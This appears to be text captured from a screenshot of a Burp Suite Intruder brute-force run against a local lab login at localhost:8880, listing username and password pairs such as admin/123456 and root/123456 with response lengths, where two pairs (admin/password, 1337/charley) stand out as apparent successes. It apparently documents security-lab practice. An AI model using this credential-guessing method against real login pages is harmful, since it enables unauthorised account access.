 5. Intruder attack of http://localhost:8880 Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Respons... Error Timeout Length and/or
29 admin password 200 2 4740
650 1337 charley 200 2 4738
0 200 2 4702 password incorrect.
1 carlos 123456 200 1 4701 password incorrect.
2 root 123456 200 2 4702 password incorrect.
3 admin 123456 200 1 4701 password incorrect.
4 test 123456 200 1 4702 password incorrect.
5 guest 123456 200 1 4701 password incorrect.
6 info 123456 200 1 4702 password incorrect.
7 adm 123456 200 1 4701 password incorrect.
8 mysql 123456 200 2 4702 password incorrect.
9 user 123456 200 2 4701 password incorrect.
10 administrator 123456 200 2 4702 password incorrect.
11 oracle 123456 200 2 4701 password incorrect.
12 ftp 123456 200 1 4702 password incorrect.
Finished